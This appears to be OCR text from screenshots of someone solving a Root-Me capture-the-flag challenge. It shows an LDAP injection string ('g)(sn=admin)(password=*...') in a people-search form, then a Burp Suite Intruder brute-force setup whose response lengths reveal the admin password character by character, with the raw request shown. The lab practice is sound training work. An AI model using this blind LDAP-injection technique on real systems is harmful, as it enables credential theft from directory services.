 Не защищено
challenge01.roo
SSO v 0.02
Search for people
g)(sn=admin)(password=*g
search
1 results
sn : admin
Email : admin@ch26.challenge01.root-me.org
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload set
be customized in different ways.
Payload set: 1 Payload count: 36
Payload type: Brute forcer Request count: 36
? Payload Options [Brute forcer]
This payload type generates payloads of specified lengths that contai
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
? Payload Processing
You can define rules to perform various processing tasks on each pay
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within th
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
2. Intruder attack of http://challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 851
4 d 200 851
5 e 200 851
7 g 200 851
15 o 200 851
18 r 200 851
19 s 200 851
25 y 200 851
26 z 200 851
30 3 200 851
31 4 200 851
32 5 200 851
33 6 200 851
36 9 200 851
1 a 200 772
2 b 200 772
3 c 200 772
6 f 200 772
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch26/?action=dir&search=g%29%28sn%3Dadmin%29%28password%3D*d HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
6 Accept:
? Search... 0 matches
Finished